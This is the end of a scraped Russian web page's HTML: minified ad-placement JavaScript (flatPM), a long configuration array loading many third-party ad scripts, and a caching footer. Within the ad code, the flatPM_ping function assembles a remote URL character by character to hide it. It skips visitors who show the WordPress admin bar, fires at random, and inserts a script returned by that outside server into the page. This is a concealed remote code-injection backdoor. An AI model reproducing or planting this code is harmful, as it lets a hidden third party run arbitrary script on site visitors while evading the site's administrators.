0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"9742","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"9747","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"9732","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"9729","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"9749","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"9743","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"9730","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"9746","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"9744","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"9733","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"9748","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"9731","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"9735","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"9734","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"9740","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"9752","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"9741","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"9750","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"9751","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"9753","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"9754","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9738","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9745","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9739","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"9736","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"9737","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"9755","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"1"}},"ID":"9759","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"9756","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"9757","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"9758","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: vipdossier.ru @ 2024-03-03 23:01:20 by W3 Total Cache
-->